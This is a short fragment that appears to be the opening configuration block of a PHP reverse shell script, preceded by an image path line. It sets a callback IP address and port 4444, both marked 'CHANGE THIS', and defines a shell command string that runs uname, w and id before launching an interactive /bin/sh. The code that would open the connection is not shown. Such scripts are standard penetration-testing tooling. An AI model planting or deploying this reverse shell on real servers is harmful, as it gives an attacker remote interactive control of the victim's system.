 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.2.11.197';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;